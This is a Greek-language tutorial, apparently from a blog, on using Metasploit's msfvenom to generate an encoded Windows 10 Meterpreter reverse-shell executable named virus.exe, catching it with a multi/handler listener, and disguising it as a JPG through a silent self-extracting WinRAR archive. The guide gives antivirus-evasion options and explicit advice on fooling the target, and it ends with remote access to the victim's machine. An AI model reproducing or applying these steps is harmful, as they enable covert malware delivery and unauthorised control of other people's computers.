Το πρόγραμμα Metasploit είναι η τελευταία λέξη στον τομέα της ασφάλειας πληροφοριών και του ελέγχου διείσδυσης. Σχεδόν έχει επαναπροσδιορίσει τον τρόπο με τον οποίο μπορούμε να εκτελέσουμε δοκιμές ασφαλείας στα συστήματά μας.

Ο λόγος που κάνει το Metasploit τόσο δημοφιλές είναι το ευρύ φάσμα εργασιών που μπορεί να εκτελέσει για να διευκολύνει το έργο των δοκιμών διείσδυσης για να κάνει τα συστήματα πιο ασφαλή. Το Metasploit είναι διαθέσιμο για όλα τα δημοφιλή λειτουργικά συστήματα.

Στον σημερινό μας οδηγό, θα εργαστούμε κυρίως στο Kali Linux, με το προεγκατεστημένο πρόγραμμα Metasploit και άλλα εργαλεία, που λειτουργούν με βάση αυτό.

Ας ξεκινήσουμε με το Msfvenom, μια σουίτα all-in-one, για να δημιουργήσουμε το payload μας!

Το Msfvenom είναι ένα βολικό εργαλείο για τη γρήγορη δημιουργία shell codes, χρησιμοποιώντας διαφορετικά payloads στο framework.

Για να δημιουργήσετε ένα shell code για τα Windows 10, πληκτρολογήστε την ακόλουθη εντολή στο τερματικό σας:

Εντολή: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your ip> LPORT=4444 -f exe > virus.exe

Για περισσότερες διαθέσιμες επιλογές, μπορείτε να πληκτρολογήσετε “msfvenom -h“. Υπάρχουν πολλές ενδιαφέρουσες παράμετροι που μπορείτε να εξετάσετε. Η παράμετρος -n δημιουργεί ένα NOP sled του μεγέθους του payload. Μια άλλη ενδιαφέρουσα παράμετρος είναι η -b , η οποία μας δίνει τη δυνατότητα να αποφεύγουμε τους κοινούς χαρακτήρες ενός exploit, όπως το \x00 . Αυτό μπορεί να είναι πολύ χρήσιμο στην αποφυγή προγραμμάτων προστασίας από ιούς.

Για να χρησιμοποιήσετε το msfvenom με encoding, θα πρέπει να δημιουργήσετε ένα payload μαζί με ένα στυλ κωδικοποίησης όπως φαίνεται παρακάτω:

Εντολή: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 LHOST=<your ip> LPORT=4444 -f exe > virus.exe

Τώρα που το εκτελέσιμο αρχείο μας είναι έτοιμο, θα πρέπει να δημιουργήσουμε έναν listener στο msfconsole για να δούμε μια back connection, όταν ο στόχος μας εκτελεί αυτό το αρχείο:



Για να ξεκινήσετε το Metasploit Framework, πληκτρολογήστε msfconsole στο τερματικό σας.

Εκτελέστε την ακόλουθη εντολή για να ξεκινήσετε τη διαδικασία multi/handler

Εντολή: use exploit/multi/handler

![]()

Τώρα, το Meterpreter είναι ένα προηγμένο payload που ενισχύει σημαντικά τη δύναμη της εκτέλεσης των εντολών στο μηχάνημα προορισμού μας. Είναι ένας “διερμηνέας” (interpreter) εντολών που λειτουργεί με DLL injection στη μνήμη και μας παρέχει πολλά πλεονεκτήματα σε σχέση με τους παραδοσιακούς interpreters εντολών, καθώς είναι πιο ευέλικτος, σταθερός και επεκτάσιμος.

Μπορεί επίσης να λειτουργήσει, σαν να λειτουργούν πολλά payloads στο μηχάνημα προορισμού. Επικοινωνεί μέσω του stager και παρέχει ένα ολοκληρωμένο Ruby API από την πλευρά του client.



Αρχικά χρησιμοποιούμε το multi/handler module στο πρώτο βήμα και στη συνέχεια, ορίσαμε το payload μας να είναι ένα reverse shell των Windows, ώστε να ταιριάζει με τη συμπεριφορά του εκτελέσιμου αρχείου που δημιουργήσαμε νωρίτερα με το msfvenom, να του δώσουμε το LHOST και το LPORT για listener και είμαστε έτοιμοι να ξεκινήσουμε.

Επομένως, πρέπει να πληκτρολογήσετε μια σειρά επιλογών όπως φαίνεται παρακάτω:

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST <your ip>

set LPORT 4444

Θυμηθείτε να αλλάξετε το LHOST στην τοπική σας διεύθυνση IP και το LPORT, εάν χρησιμοποιήσατε κάτι διαφορετικό από το 4444.



Τώρα αν στείλετε απευθείας αυτό το virus.exe (το οποίο δημιουργήσαμε στο πρώτο βήμα), κανείς δεν θα κάνει κλικ ή θα το εκτελέσει τόσο λόγω της συμπεριφοράς του, όσο και του ονόματός του, αλλά εάν δεσμεύσουμε αυτό το εκτελέσιμο αρχείο με μια εικόνα (jpg), τότε οι πιθανότητες να το τρέξει κάποιος είναι περισσότερες.

Τώρα πρόκειται να κάνουμε την εκτελέσιμη εμφάνιση μας σαν εικόνα, καθώς επί του παρόντος το εικονίδιο είναι το προεπιλεγμένο που φαίνεται και είναι άσχημο!





Κατεβάστε την αγαπημένη σας εικόνα JPG από το διαδίκτυο και αποθηκεύστε στον ίδιο κατάλογο όπου έχετε αποθηκεύσει το εκτελέσιμο payload σας, σύμφωνα με το παρακάτω στιγμιότυπο οθόνης.

Επιπλέον, χρειάζεστε ένα εικονίδιο μικρογραφίας για το τελικό payload, ώστε να μπορείτε να δημιουργήσετε περισσότερη εμπιστοσύνη μεταξύ εσάς και τον χρήστη.



Θα μετατρέψουμε το image.jpg σε εικονίδιο. Για να το κάνετε αυτό, μεταβείτε στη διεύθυνση https://convertico.com/jpg-to-ico/ που δημιουργεί αρχείο .ico σε λιγότερο από 20 δευτερόλεπτα.

Λοιπόν, έχουμε όλα τα αρχεία (.ico, .jpg και .exe) όπως φαίνεται παρακάτω:



Στο επόμενο βήμα, πρέπει να δημιουργήσετε ένα αρχείο που να συνδυάζει και τα δύο αρχεία σε ένα, δηλαδή ( image.jpg και virus.exe ), όπως φαίνεται παρακάτω:



Μετά από αυτό, απλώς ρυθμίστε όλα τα πράγματα όπως αναφέρονται στο παρακάτω στιγμιότυπο οθόνης:

- Όνομα αρχείου: (Βάλτε οποιοδήποτε όνομα)

- Μορφή αρχείου: RAR

- Μέθοδος συμπίεσης: Καλύτερη

- Μέγεθος λεξικού: 256 MB

- Επιλογές αρχειοθέτησης: [Επιλέξτε] Create SFX archive



και στη συνέχεια κάντε κλικ στη καρτέλα Advanced.

Στην καρτέλα για προχωρημένους, κάντε κλικ στο Επιλογές SFX (SFX Options).



Θα ανοίξει περαιτέρω ένα νέο παράθυρο διαλόγου όπου πρέπει να διαμορφώσετε λίγες επιλογές όπως:

- Διαδρομή προς εξαγωγή: E:\

Εδώ, μην βάλετε το C: \ σε αυτό το πεδίο γιατί όταν κάνετε κλικ στην τελική εικόνα στο τέλος, θα σας ζητήσει να το εκτελέσετε με δικαιώματα διαχειριστή και ο στόχος σας θα καταλάβει εύκολα ότι είναι ιός. Για να τον ξεγελάσετε, χρησιμοποιείτε πάντα D: \ ή E: \ ή μπορείτε επίσης να το αφήσετε κενό.

Αλλά αν αφήσετε αυτό το πεδίο κενό, τότε θα εξαγάγει και τα δύο αρχεία (image.jpg και virus.exe) στον ίδιο κατάλογο.

Επιπλέον, μεταβείτε στη 2η καρτέλα όπου πρέπει να προσθέσετε δύο γραμμές κώδικα στην οποία η πρώτη γραμμή θα είναι το όνομα της εικόνας σας, δηλαδή image.jpg και η δεύτερη γραμμή περιέχει θα περιέχει το όνομα του payload σας που είναι virus.exe στην περιοχή “Εκτέλεση μετά την εξαγωγή” (Run after extraction).



Τώρα πρέπει επίσης να ορίσετε το εικονίδιο ως μικρογραφία στην επιλογή “Φόρτωση εικονιδίου SFX από το αρχείο” (Load SFX icon from the file) έτσι ώστε το αρχείο να μοιάζει με ένα κατάλληλο αρχείο εικόνας.



Και πρέπει επίσης να αλλάξετε την επιλογή αθόρυβης λειτουργίας σε Απόκρυψη όλων στην ενότητα “Λειτουργίες” όπως φαίνεται παρακάτω:



Στο τελευταίο αλλά όχι λιγότερο σημαντικό βήμα, κάντε κλικ στο “Αντικατάσταση όλων των αρχείων” στην καρτέλα ενημέρωσης, επειδή κάθε φορά που ο χρήστης ανοίγει αυτήν την εικόνα, τα αρχεία που εξήχθησαν θα αντικατασταθούν αμέσως στον ίδιο κατάλογο που διαμορφώσαμε στο παραπάνω βήμα.

Όταν κάποιος κάνει κλικ σε αυτήν την εικόνα, θα ανοίξει στον προεπιλεγμένο πρόγραμμα επεξεργασίας φωτογραφιών και ταυτόχρονα, το αρχείο exe ή ο ιός θα εκτελεστεί στο παρασκήνιο.



Πίσω στο μηχάνημά μας, δηλαδή στο Kali Linux, το Meterpreter session συνδέθηκε με επιτυχία και τώρα έχουμε πρόσβαση στο μηχάνημα του στόχου μας (Windows 10), όπως φαίνεται παρακάτω.

Πληκτρολογήστε sysinfo για να μάθετε περισσότερα για το λειτουργικό σύστημα και την αρχιτεκτονική του στόχου σας.



Μπορείτε επίσης να εκτελέσετε περαιτέρω χρήσιμες εντολές όπως pwd (Present Working Directory), getpid (Current Process ID) και Screenshot (Active Window) κ.λπ.

Μπορείτε επίσης να ξεκινήσετε χρησιμοποιώντας ένα απλό “?”, που θα εμφανίσει όλες τις διαθέσιμες εντολές Meterpreter, μαζί με μια σύντομη περιγραφή.